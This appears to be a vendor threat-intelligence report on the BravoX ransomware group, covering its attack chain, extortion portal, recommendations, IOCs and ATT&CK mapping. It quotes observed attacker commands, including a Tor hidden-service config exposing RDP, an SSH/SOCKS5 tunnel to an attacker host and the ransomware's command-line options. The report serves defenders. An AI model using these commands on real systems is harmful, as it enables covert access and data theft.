
 Figure 1: BravoX - Data Leak Site
Figure 1: BravoX - Data Leak Site
BravoX is an emerging ransomware-as-a-service (RaaS) provider that came to public attention on January 23, 2026. Based on the observed modus operandi, the group appears to employ the tactic known as “double extortion.” In this scheme, data is exfiltrated from the affected environment before encryption, and the group then threatens not only to withhold system restoration but also to publish the stolen information unless a ransom is paid. At the time of this report’s publication, a total of 12 suspected victims are listed on the group’s associated Data Leak Site (DLS). Information is typically published there to exert pressure as part of the double extortion scheme.
The group appears to operate from within the former Soviet sphere. One indication is its stated prohibition on targeting organisations in CIS countries, a restriction that has been repeatedly observed across multiple ransomware operations linked to that region. While this does not by itself prove the group’s exact geographic origin, it is a notable behavioural indicator that aligns with patterns long associated with ransomware actors from the CIS. Due to the small number of victims listed on their DLS, we assume they are currently seeking other kids to play with.
During the investigation of the ransomware campaign, InfoGuard uncovered several atypical TTPs, most notably within the persistence phase, an area where the threat actors demonstrated a level of creativity that clearly set them apart. Rather than relying solely on standard techniques, BravoX combined tailored persistence mechanisms with specialised tooling designed to actively undermine security controls. This was further complemented by a surprisingly polished DLS and negotiation platform; they definitely know how to use AI. But then they started to beg for money - in an aggressive way…
Attack Chain
Initial Access
As observed with other ransomware groups, the threat actors gained initial access via an SSL VPN that lacked multi-factor authentication (MFA) and, of course, an account with a very weak password, enabling them to access the organisation’s internal network. It is a well-established pattern for threat actors to leverage exposed services to gain an initial foothold in corporate environments. Consequently, it is essential to properly harden such services and enforce MFA to reduce the risk of unauthorised access.
Reconnaissance
During the reconnaissance phase, the threat actors didn’t reinvent the wheel; instead, they stuck to the well-worn ransomware playbook, relying on widely used tools such as SoftPerfect Network Scanner and Advanced IP Scanner to map the environment. WMI-initiated commands, such as wmic product get name, further highlighted a methodical approach to gathering system information. As the next step in the playbook, the focus shifted to digging through server data, specifically hunting for credentials, VPN access details, and other valuable information that could facilitate the next stages of the attack.
CmdLine:_C:\Windows\System32\cmd.exe /Q /c powershell.exe -noni -nop -w 1 -enc IAB3AG0AaQBjACAAcAByAG8AZAB1AGMAdAAgAGcAZQB0ACAAbgBhAG0AZQA= 1> \Windows\Temp\rZERCU 2>&1
CmdLine:_C:\Windows\System32\cmd.exe /Q /c wmic product get name 1> \Windows\Temp\MNkdjo 2>&1
CmdLine:_C:\Windows\System32\cmd.exe /Q /c wmic product get name 1> C:\windows\temp\13e17740-f424-4e4e-8981-c0919f4064c4.txt 2>&1Listing 1: Windows Defender detections
Credential Access/Privilege Escalation
When it came to credential access, the threat actors once again followed the classic playbook. A memory dump of the lsass.exe process (lsass.dmp) was created on a server, hardly a subtle move, but when there is no one watching, there is no judge. Shortly thereafter, a successful authentication using a privileged account was observed. The threat actors didn’t just try their luck; they succeeded in retrieving credentials directly from LSASS memory and wasted no time putting them to good use for privileged access.
Lateral Movement
For lateral movement, the threat actors opted for a rather “hands-on” approach, making extensive use of RDP to move across systems. Instead of relying on more covert techniques, they appeared perfectly comfortable logging in interactively and hopping from host to host, effectively turning the environment into their own remote workspace. With valid credentials in hand, this method proved both convenient and efficient, hardly stealthy, but clearly effective.
From the first compromised server, they quickly made their way to the Domain Controllers and then circled back to their point of origin. Somewhat unexpectedly, they then went quiet, only to return seven days later, as if picking up exactly where they had left off.
Persistence
When it came to persistence, things got a bit more creative, and the threat actors showed a touch of individuality. Scheduled tasks may be a classic, but the way they put them to use was anything but boring.
One task, named \Windows Timer, launched a locally stored Tor instance (tor.exe) using a dedicated configuration file. This setup configured a Tor Hidden Service (v3), effectively exposing the local RDP service 127.0.0.1:3389 through the Tor network. In other words, instead of bothering with firewall rules or open ports, they simply made the system reachable via an onion address — quietly turning RDP into an anonymously accessible backdoor.
C:\Windows\wintne\fk\tor\tor.exe -f C:\Windows\wintne\torrc.txtListing 2: Task Action \Windows Timer
HiddenServiceDir C:\Windows\wintne\hs
HiddenServicePort 3389 127.0.0.1:3389
HiddenServiceVersion 3Listing 3: torrc.txt
Another scheduled task, somewhat philosophically named \WindowsUpdateZ, executed C:\Windows\dmw.exe with parameters to establish a SOCKS5 tunnel. The tool was first submitted to VirusTotal on 2025-10-23 and has only one detection: MALICIOUS (DeepInstinct). The analysed PE file represents a custom or repurposed SSH tunnelling utility that establishes an authenticated outbound connection to a remote host and exposes a local SOCKS5 proxy. This enables the threat actors to route traffic through the compromised system, effectively creating a covert pivot point into the internal network while bypassing traditional perimeter controls.
"C:\Windows\dmw.exe" -socks5-port 56555 -host 45[.]61[.]136[.]225 -password <REDACTED> -user <REDACTED> -ssh-port 22Listing 4: Task Action \WindowsUpdateZ
All parameters are required:
-host string
SSH server host
-password string
SSH password
-socks5-port int
Base port for SOCKS5 proxy
-ssh-port int
SSH server port
-user string
SSH usernameListing 5: Parameters for dmw.exe
The command initiated an outbound SSH connection (port 22) to an external host while exposing a local SOCKS5 proxy on port 56555. The inclusion of username and password parameters suggests an authenticated tunnel, providing a stable and encrypted communication channel. Altogether, this setup allowed the threat actors to maintain persistent, covert access - no noisy inbound connections required, just neatly tunnelled traffic slipping past perimeter defences.
Defense Evasion
For defence evasion, BravoX - like many other threat actors - came prepared with a specialised toolkit designed to neutralise security controls. Among these was an EDR killer, fittingly named Killer.exe, alongside a vulnerable driver, vulndriver.sys, which is in fact wsftprm.sys - a known driver used to bypass or disable protection mechanisms. The PE file and the driver work together and communicate via the driver handle \\.\Warsaw_PM. After a quick strings analysis of the PE file - the lazy reverse engineering approach - the EDR Killer targets Microsoft Defender and Sophos EDR processes. Subtlety clearly wasn’t a design priority here; practicality over stealth seems to be the guiding principle.
Before deploying these tools, however, the threat actors first took the more straightforward route and attempted to disable Microsoft Defender via its user interface, because sometimes, the easiest way around security is simply asking it to stand down.
Exfiltration
For exfiltration, the threat actors reached for a familiar favourite - Rclone. A tool that has earned quite a reputation among threat actors for fairly obvious reasons. Its versatility and seamless integration with a wide range of cloud services make it an ideal choice for quietly moving data out of compromised environments. By blending in with legitimate traffic, Rclone allows operators to package and ship sensitive data off-site with minimal friction - efficient, low-profile, and very much in line with the playbook. Generously, BravoX even shared the volume of stolen data directly in the ransom note, specifying it in gigabytes. However, as is often the case with such figures, a certain degree of inaccuracy should be expected.
Impact
In terms of impact, the threat actors stuck to familiar territory. Virtual servers had their VMDKs encrypted - a common approach among ransomware groups, and one that tends to make life unnecessarily complicated for DFIR teams. Physical servers, meanwhile, were encrypted at the operating system level, using a conveniently named win.exe, not a masterpiece of creativity, but evidently sufficient for the task at hand. After the encryption routine finished, a ransom note named 00_Recovery_Notes.txt was placed on the systems. Encrypted files were appended with the extension .bx-0000, clearly marking affected data and serving as a reliable indicator of compromise.
C:\Users\<REDACTED>\Desktop\h\win.exe --token <REDACTED> --path-only -p \\<REDACTED>\Transfer --no-elevate`Listing 6: Execution of the Ransomware
-t, --token build token
--path-only shortcut for --no-shadow-rm --no-recycle-wipe --no-drives --no-smb
-p, --path enqueue path
--no-elevate disable auto elevation
--no-shadow-rm disable shadow copies remove
--no-recycle-wipe disable recycle bin wipe
--no-drives disable local drives encrypt
--no-smb disable smb encryptionListing 7: Options used for the Ransomware
Negotiation & Extortion
The ransom note provides detailed instructions on how to get in touch with the threat actors:
- Download and install Tor Browser
- Open one of the links in Tor Browser:
http://<REDACTED>.onion,http://<REDACTED>.onion - Create an account; to do this, click the “Sign up” button, specify your Email, generate or come up with a password, insert the token, and then click the “Submit” button.
- Your token:
<REDACTED> - For the next login, you will need your email and password, so make sure to save them.
Also mentioned in the ransom note - the services they offer:
- Decrypt 3 of any files for free as proof.
- Provide an effective decryptor for the entire network.
- Confidentially delete all your data from our servers.
- Give recommendations for closing the vulnerabilities.
Upon first login to the negotiation portal, victims are immediately greeted with a “discount” accompanied by a countdown timer - yeah, already a small win! The platform itself appears surprisingly modern, featuring various automated elements such as timers to keep the pressure consistently high. As seen with other ransomware groups, non-payment initially results in the organisation being listed on the data leak site, with actual data publication following at a later stage. BravoX outlines this escalation in three distinct phases:
- Private: Available only by provided link for Support and you
- Pre-release: Full post about your company published without files
- Release: All your data available for everyone in our public blog
In a somewhat “customer-friendly” twist, victims are even given the opportunity to preview the upcoming blog post via a private link before publication. The negotiation platform also includes several features clearly designed to benefit the threat actors:
- Logins of the victim are logged - they see when you log in, keep that in mind.
- The threat actors can edit their chat messages after the fact, of course, to their advantage.
 Figure 2: BravoX - Negotiation Platform
Figure 2: BravoX - Negotiation Platform
As soon as BravoX realised that no agreement would be reached, they shifted to a far more aggressive stance, persistently attempting to establish contact and push the deal forward. They even accepted our offer, which they had declined in the first place, and changed their answer in the chat accordingly. They used tactics such as mail bombing and reached directly out to employees of the affected organisation via LinkedIn messages, because when subtlety fails, persistence takes over. In such cases, keep cool; they will eventually stop it.
Recommendations
- Know your attack surface: All exposed services and ports should be identified, properly hardened, protected with MFA, and access should be limited to only necessary users.
- Patch management: Prioritise timely patching of internet-facing systems and critical vulnerabilities, especially on edge devices.
- Least privilege: Enforce the principle of least privilege by restricting user and service permissions to only what is strictly necessary, minimising the impact of potential compromises.
- MDR (Managed Detection and Response): Deploy EDR/XDR solutions across all endpoints and ensure continuous 24/7 monitoring to enable rapid detection and response to suspicious activity.
- Backup strategy: Maintain offline, immutable backups and regularly test restoration procedures to ensure recovery in the event of ransomware.
- Threat hunting: Regularly perform proactive threat hunting focused on known attacker TTPs, especially for signs of persistence and lateral movement.
Conclusion
The BravoX ransomware campaign highlights that modern ransomware operations do not necessarily rely on novel techniques, but rather on the effective combination and adaptation of well-known methods. By leveraging familiar tools and tactics, ranging from credential harvesting and RDP-based lateral movement to scheduled tasks for persistence, the threat actors demonstrated a structured and deliberate approach. What sets this campaign apart is not innovation itself, but the way these techniques were tailored and orchestrated, including the use of covert access channels such as Tor hidden services and SOCKS tunnelling to maintain long-term, stealthy access.
The campaign’s impact, including widespread encryption of virtual and physical systems as well as data exfiltration, underscores the continued effectiveness of double extortion strategies. At the same time, the shiny data leak site and neatly designed negotiation platform, paired with almost childlike persistence in pursuing payment, send somewhat mixed signals regarding the overall professionalism of the operation.
Organisations should take this as a reminder that defending against such campaigns requires a strong focus on fundamentals. This includes securing exposed services, enforcing multi-factor authentication, monitoring for suspicious authentication and lateral movement activity, and ensuring comprehensive visibility across endpoints and networks. Strengthening detection capabilities around common attacker behaviours, as well as regularly reviewing and testing incident response processes, remains essential for identifying and disrupting these attacks at an early stage.
Indicators of Compromise (IOCs)
| C2 Assets | Description |
|---|---|
| 91[.]222[.]174[.]96 | IP Address of Threat Actors |
| 91[.]222[.]174[.]120 | IP Address of Threat Actors |
| 64[.]94[.]85[.]76 | IP Address of Threat Actors |
| 45[.]61[.]136[.]225 | Host of Threat Actors (SSH Tunnel) |
| WIN-3P5JQGGAS0L | Hostname of Threat Actors |
| 69810693C1FBFF7 | Hostname of Threat Actors |
| Staging Directories | Description |
|---|---|
| C:\Temp | This directory was used to download and run various scripts, tools, and malware. |
| C:\Windows | This directory was used to download and execute various tools and malware. |
| C:\Windows\wintne | This directory was used to download and execute Tor. |
| C:\Users<REDACTED>\Music | This directory was used to download and execute various tools. |
| Tool Name | SHA256 |
|---|---|
| Advanced_IP_Scanner_2.5.4594.1.exe | 26d5748ffe6bd95e3fee6ce184d388a1a681006dc23a0f08d53c083c593c193b |
| dmw.exe | 718843e370a54fb55002def4f5f9e5b2cd85074f43c2bb52195f889371c0fb2f |
| Killer.exe | fd7752ec39f9c73bf330cfdb53691cf89f3e316c81c7102566df51430e1bfed5 |
| putty.exe | 16cbe40fb24ce2d422afddb5a90a5801ced32ef52c22c2fc77b25a90837f28ad |
| rclone.exe | aaa647327ba5b855bedea8e889b3fafdc05a6ca75d1cfd98869432006d6fecc9 |
| System.exe | 6c176e9c2a7eaf4eb26ee08deadba88ba39a14cba064f946d2722718ac1b57f8 |
| tor.exe | fa3b6b5ed9ea44aa91e7904081745b4af63a8e322e8090eaa7e303ce68247e9c |
| win.exe | f6a96e19344b3f9bd2ac9c47737552243b43bd11663cf308c04b03a6510bbc10 |
| vulndriver.sys | ff5dbdcf6d7ae5d97b6f3ef412df0b977ba4a844c45b30ca78c0eeb2653d69a8 |
Mitre ATT&CK Mapping
| Category | MITRE ID | Description |
|---|---|---|
| Initial Access | T1133 | External Remote Services |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |
| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | |
| Persistence | T1078.002 | Valid Accounts: Domain Accounts |
| T1053.005 | Scheduled Task/Job: Scheduled Task | |
| Defense Evasion | T1211 | Exploitation for Defense Evasion |
| T1562.001 | Impair Defenses: Disable or Modify Tools | |
| Credential Access | T1003.001 | OS Credential Dumping: LSASS Memory |
| Discovery | T1135 | Network Share Discovery |
| T1087.002 | Account Discovery: Domain Account | |
| T1018 | Remote System Discovery | |
| T1083 | File and Directory Discovery | |
| Lateral Movement | T1021.001 | Remote Services: Remote Desktop Protocol |
| Collection | T1005 | Data from Local System |
| T1560 | Archive Collected Data | |
| Exfiltration | T1048 | Exfiltration Over Alternative Protocol |
| Impact | T1486 | Data Encrypted for Impact |
| T1490 | Inhibit System Recovery | |
| T1529 | System Shutdown/Reboot |